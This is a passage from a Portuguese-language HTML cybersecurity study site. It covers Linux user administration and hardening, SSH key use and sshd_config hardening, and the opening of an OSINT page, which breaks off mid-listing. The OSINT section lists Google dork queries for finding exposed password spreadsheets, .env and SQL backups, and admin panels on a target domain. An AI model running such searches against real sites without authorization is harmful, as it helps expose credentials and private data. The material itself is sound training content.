        <li><code>/etc/group</code>: Cadastro dos grupos do sistema e seus respectivos membros.</li>
        <li><code>/etc/sudoers</code>: Define quais usuários ou grupos podem executar comandos com privilégio elevado. <strong>Sempre editar usando <code>sudo visudo</code></strong> para validar sintaxe e evitar bloqueios acidentais.</li>
      </ul>

      <h2>Anatomia de um Registro no /etc/passwd</h2>
      <pre><code>secuser:x:1001:1001:Security Analyst,,,:/home/secuser:/bin/bash
  │   │   │    │          │             │         └─ Shell padrão
  │   │   │    │          │             └─ Diretório Home
  │   │   │    │          └─ Comentário / Nome completo (GECOS)
  │   │   │    └─ GID (ID do Grupo Principal)
  │   │   └─ UID (0=root, 1 a 999=serviços do sistema, 1000+=usuários comuns)
  │   └─ "x" indica que a senha real/hash está protegida no /etc/shadow
  └─ Nome da Conta (Username)</code></pre>

      <h2>2. Comandos Práticos de Administração de Contas</h2>
      <pre><code># Criar usuário com pasta home (-m) e shell interativo (-s)
sudo useradd -m -s /bin/bash novo_usuario

# Definir ou resetar a senha da conta
sudo passwd novo_usuario

# Criar um grupo de segurança
sudo groupadd sec_team

# Adicionar usuário a um grupo secundário (MUITO CUIDADO com o -a!)
sudo usermod -aG sudo,sec_team novo_usuario

# Bloquear e Desbloquear conta (ex: desligamento temporário)
sudo passwd -l novo_usuario   # -l = Lock (desativa login)
sudo passwd -u novo_usuario   # -u = Unlock (reativa login)

# Deletar usuário e remover todos os seus arquivos pessoais (-r)
sudo userdel -r novo_usuario</code></pre>

      <h2>3. Auditoria e Hardening em Cibersegurança</h2>
      <table>
        <thead>
          <tr>
            <th>Comando / Prática</th>
            <th>Objetivo de Segurança</th>
            <th>Risco Mitigado</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><code>sudo chage -l usuario</code></td>
            <td>Consulta validade e regras de expiração de senha.</td>
            <td>Contas antigas e esquecidas no servidor.</td>
          </tr>
          <tr>
            <td><code>sudo chage -M 90 usuario</code></td>
            <td>Força a troca periódica de senha a cada 90 dias.</td>
            <td>Reduz a janela de abuso caso a credencial seja vazada.</td>
          </tr>
          <tr>
            <td><code>sudo usermod -s /usr/sbin/nologin conta</code></td>
            <td>Bloqueia login interativo em contas de serviço (ex: www-data).</td>
            <td>Dificulta shell interativo se uma aplicação web for invadida.</td>
          </tr>
          <tr>
            <td><code>awk -F: '($3 == 0) {print $1}' /etc/passwd</code></td>
            <td>Audita contas que possuem UID 0.</td>
            <td>Detecta backdoors com privilégio total de root criadas por invasores.</td>
          </tr>
        </tbody>
      </table>

      <blockquote class="warning">
        <strong>⚠️ Pegadinha Clássica de Produção:</strong> No comando <code>usermod</code>, nunca execute <code>-G</code> sem a flag <code>-a</code> (<em>append</em>). Se esquecer o <code>-a</code>, o Linux removerá o usuário de <strong>todos</strong> os outros grupos secundários (inclusive do <code>sudo</code>), revogando seus acessos de administrador!
      </blockquote>

      <h2>4. Comandos de Reconhecimento e Auditoria Local</h2>
      <pre><code>whoami         # Revela qual usuário você é na sessão atual
id             # Revela UID, GID e todos os grupos pertencentes
who / w        # Mostra quem está conectado no servidor e os processos ativos
last           # Histórico dos últimos logins registrados no sistema
lastlog        # Mostra a data do último login de cada usuário cadastrado</code></pre>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>


<file: docs/04-ssh-linux.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>04. Acesso Remoto Seguro via SSH — SecVault</title>
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="../index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="../index.html">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="01-principios-cyberseguranca.html">01. Princípios de Segurança</a></li>
      <li><a href="02-redes-computadores.html">02. Redes de Computadores</a></li>
      <li><a href="03-usuarios-linux.html">03. Usuários & Permissões Linux</a></li>
      <li><a href="04-ssh-linux.html" class="active">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="05-osint-ciberseguranca.html">05. OSINT & Fontes Abertas</a></li>
      <li><a href="06-varredura-nmap.html">06. Varredura com Nmap</a></li>
      <li><a href="07-enumeracao.html">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="08-fundamentos-pentest.html">08. Fundamentos de Pentest</a></li>
      <li><a href="09-exploracao-vulnerabilidades.html">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="10-brute-force-medusa.html">10. Força Bruta & Medusa</a></li>
      <li><a href="11-pos-exploracao.html">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="12-engenharia-social.html">12. Engenharia Social</a></li>
      <li><a href="13-deepweb-anonimizacao.html">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>🛡️ Acesso Remoto a Servidores via SSH</h1>
      
      <blockquote>
        <strong>Conceito-Chave:</strong> O SSH (<em>Secure Shell</em>) opera na porta padrão <strong>22/TCP</strong> e estabelece um túnel criptografado seguro para administração remota, eliminando os riscos de interceptação inerentes a protocolos legados sem criptografia (como Telnet e rlogin).
      </blockquote>

      <h2>1. Anatomia das Chaves e Arquivos Essenciais</h2>
      <ul>
        <li><code>~/.ssh/</code>: Diretório pessoal que armazena credenciais e histórico de conexões do usuário.</li>
        <li><code>~/.ssh/id_ed25519</code> (ou <code>id_rsa</code>): <strong>Chave Privada</strong> — Segredo absoluto. Deve permanecer exclusivamente na máquina de origem com permissões restritas (<code>0600</code>).</li>
        <li><code>~/.ssh/id_ed25519.pub</code>: <strong>Chave Pública</strong> — Pode ser compartilhada livremente com os servidores remotos.</li>
        <li><code>~/.ssh/authorized_keys</code>: [No Servidor] Lista as chaves públicas que possuem autorização para autenticar na conta.</li>
        <li><code>~/.ssh/known_hosts</code>: [No Cliente] Armazena a assinatura (<em>fingerprint</em>) dos servidores já acessados, prevenindo ataques de Man-in-the-Middle (MitM).</li>
        <li><code>/etc/ssh/sshd_config</code>: Arquivo mestre de configuração do daemon OpenSSH no servidor.</li>
      </ul>

      <h2>2. Comandos Práticos de Operação</h2>
      <pre><code># 1. Gerar novo par de chaves moderno usando curva elíptica (Ed25519)
ssh-keygen -t ed25519 -C "admin@secvault.local"

# 2. Copiar chave pública para o servidor remoto de forma automatizada
ssh-copy-id -i ~/.ssh/id_ed25519.pub usuario@ip_do_servidor

# 3. Conectar utilizando autenticação baseada em chave
ssh -i ~/.ssh/id_ed25519 usuario@ip_do_servidor

# Conexão em porta não-padrão:
ssh -p 2222 usuario@ip_do_servidor</code></pre>

      <h3>Transferência Segura de Arquivos:</h3>
      <pre><code># SCP - Enviar arquivo local -> remoto
scp -P 22 script.sh usuario@ip_do_servidor:/tmp/

# SCP - Baixar arquivo remoto -> local
scp usuario@ip_do_servidor:/var/log/auth.log ./

# SFTP - Sessão interativa segura para navegação e transferência
sftp usuario@ip_do_servidor</code></pre>

      <h2>3. Hardening & Boas Práticas Defensivas</h2>
      <p>Configurações recomendadas no arquivo <code>/etc/ssh/sshd_config</code> do servidor:</p>

      <table>
        <thead>
          <tr>
            <th>Diretiva</th>
            <th>Valor Seguro</th>
            <th>Impacto de Segurança</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><code>Port</code></td>
            <td><code>2222</code> <em>(ou alta)</em></td>
            <td>Reduz ruído de varreduras automatizadas e bots na internet.</td>
          </tr>
          <tr>
            <td><code>PermitRootLogin</code></td>
            <td><code>no</code></td>
            <td>Impede login direto como root; exige rastreabilidade via conta comum + <code>sudo</code>.</td>
          </tr>
          <tr>
            <td><code>PasswordAuthentication</code></td>
            <td><code>no</code></td>
            <td>Neutraliza ataques de força bruta/dicionário ao exigir chaves criptográficas.</td>
          </tr>
          <tr>
            <td><code>PubkeyAuthentication</code></td>
            <td><code>yes</code></td>
            <td>Habilita autenticação segura baseada em criptografia assimétrica.</td>
          </tr>
          <tr>
            <td><code>MaxAuthTries</code></td>
            <td><code>3</code></td>
            <td>Encerra a conexão após 3 tentativas inválidas consecutivas.</td>
          </tr>
          <tr>
            <td><code>AllowUsers</code></td>
            <td><code>secuser admin</code></td>
            <td>Lista estrita (allowlist) de usuários autorizados a conectar via SSH.</td>
          </tr>
        </tbody>
      </table>

      <blockquote class="warning">
        <strong>⚠️ Regra de Ouro em Produção:</strong> Antes de reiniciar o serviço SSH com <code>systemctl restart sshd</code>, sempre valide a sintaxe do arquivo de configuração usando <code>sudo sshd -t</code>. <strong>Nunca feche a sessão atual</strong> antes de abrir uma nova janela de terminal e confirmar que o novo login funciona!
      </blockquote>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>


<file: docs/05-osint-ciberseguranca.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>05. OSINT (Open Source Intelligence) — SecVault</title>
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="../index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="../index.html">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="01-principios-cyberseguranca.html">01. Princípios de Segurança</a></li>
      <li><a href="02-redes-computadores.html">02. Redes de Computadores</a></li>
      <li><a href="03-usuarios-linux.html">03. Usuários & Permissões Linux</a></li>
      <li><a href="04-ssh-linux.html">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="05-osint-ciberseguranca.html" class="active">05. OSINT & Fontes Abertas</a></li>
      <li><a href="06-varredura-nmap.html">06. Varredura com Nmap</a></li>
      <li><a href="07-enumeracao.html">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="08-fundamentos-pentest.html">08. Fundamentos de Pentest</a></li>
      <li><a href="09-exploracao-vulnerabilidades.html">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="10-brute-force-medusa.html">10. Força Bruta & Medusa</a></li>
      <li><a href="11-pos-exploracao.html">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="12-engenharia-social.html">12. Engenharia Social</a></li>
      <li><a href="13-deepweb-anonimizacao.html">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>🕵️‍♂️ OSINT — Open Source Intelligence</h1>
      
      <blockquote>
        <strong>Visão de Cibersegurança:</strong> OSINT é o processo de coletar, analisar e transformar dados disponíveis <strong>publicamente e legalmente</strong> em informações acionáveis de inteligência. Em um Pentest ou avaliação de segurança, o OSINT compõe a etapa de <strong>Reconhecimento Passivo</strong>: você obtém vasto conhecimento sobre o alvo sem enviar um único pacote direto contra os servidores dele.
      </blockquote>

      <h2>1. O "Pensamento OSINT" (Mindset Investigativo)</h2>
      <p>A investigação em fontes abertas não consiste em apenas usar ferramentas prontas, mas em seguir uma metodologia lógica:</p>
      <ol>
        <li><strong>Ponto de Partida (Pivot Point):</strong> Inicia-se com um dado conhecido simples (ex: nome de domínio, e-mail de um colaborador ou apelido).</li>
        <li><strong>Correlação e Pivoting:</strong> Usa-se esse dado para encontrar novos pontos de apoio (ex: domínio ➔ IP ➔ certificados SSL ➔ subdomínios ➔ e-mails ➔ redes sociais).</li>
        <li><strong>Análise Crítica:</strong> Separar "ruído" de inteligência real. Validar se a informação encontrada é verídica e pertence de fato ao alvo.</li>
      </ol>

      <h2>2. Ferramentas Essenciais de OSINT</h2>
      <table>
        <thead>
          <tr>
            <th>Ferramenta</th>
            <th>Propósito</th>
            <th>Link de Acesso</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><strong>OSINT Framework</strong></td>
            <td>Árvore interativa estruturada reunindo centenas de fontes e serviços de inteligência.</td>
            <td><a href="https://osintframework.com/" target="_blank">osintframework.com</a></td>
          </tr>
          <tr>
            <td><strong>Shodan</strong></td>
            <td>Motor de busca global focado em portas abertas, banners e dispositivos IoT.</td>
            <td><a href="https://www.shodan.io/" target="_blank">shodan.io</a></td>
          </tr>
          <tr>
            <td><strong>Exploit-DB & GHDB</strong></td>
            <td>Repositório de exploits e catálogo de Google Dorks para encontrar falhas públicas.</td>
            <td><a href="https://www.exploit-db.com/" target="_blank">exploit-db.com</a></td>
          </tr>
          <tr>
            <td><strong>Maltego</strong></td>
            <td>Software líder em mineração de dados gráficos e análise de relacionamentos em grafos.</td>
            <td><a href="https://www.maltego.com/" target="_blank">maltego.com</a></td>
          </tr>
          <tr>
            <td><strong>FOCA</strong></td>
            <td>Extração e análise forense de metadados em arquivos públicos (PDF, DOCX, XLSX).</td>
            <td><a href="https://github.com/ElevenPaths/FOCA" target="_blank">GitHub FOCA</a></td>
          </tr>
        </tbody>
      </table>

      <h2>3. Google Hacking (Google Dorks Cheat Sheet)</h2>
      <p>Técnica que utiliza operadores avançados de pesquisa no Google para indexar e revelar arquivos confidenciais e painéis expostos:</p>

      <pre><code># Encontrar diretórios com listagem aberta de arquivos (Directory Listing):
site:alvo.com intitle:"index of /"

# Encontrar planilhas com potenciais credenciais ou dados sensíveis:
site:alvo.com filetype:xls intext:"password"

# Encontrar arquivos de banco de dados ou backups desprotegidos:
site:alvo.com ext:sql | ext:bkp | ext:env

# Localizar painéis administrativos expostos:
site:alvo.com inurl:admin OR inurl:login</code></pre>

      <h2>4. Shodan (O "Google dos Dispositivos")</h2>
      <p>Filtros práticos para busca direcionada no Shodan:</p>
      <pre><code># Localizar servidores Microsoft RDP (porta 3389) em uma faixa de IPs:
